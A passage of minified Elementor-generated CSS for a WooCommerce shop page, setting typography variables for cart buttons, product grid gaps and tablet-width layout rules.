--e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:1024px) and (min-width:768px){.elementor-466 .elementor-element.elementor-element-5996edc6{width:100%;}.elementor-466 .elementor-element.elementor-element-05c41df{width:100%;}.elementor-466 .elementor-element.elementor-element-85c37e0{width:100%;}}